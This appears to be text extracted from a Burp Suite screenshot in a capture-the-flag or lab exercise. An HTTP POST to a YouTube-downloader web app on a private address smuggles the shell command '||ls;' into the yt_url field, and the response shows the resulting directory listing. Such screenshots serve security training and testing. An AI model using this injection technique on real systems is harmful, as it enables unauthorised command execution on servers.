 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.102.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 12
10 Origin: http://10.10.102.104
11 Connection: close
12 Referer: http://10.10.102.104/
13
14 yt_url=||ls;
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Jul 2023 07:50:24 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 478
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames
since file system encoding cannot encode all characters. Set the
LC_ALL environment variable to fix this.\nUsage: youtube-dl
[OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must provide at
least one URL.\nType youtube-dl --help to see a list of all
options.\nsh: 1: -f: not
found\n","url_orginal":"||ls;","output":"admin\nimages\nindex.php
\njs\nstyle.css\ntmp\n","result_url":"\/tmp\/downloads\/64ae5b406
5b74.mp3"}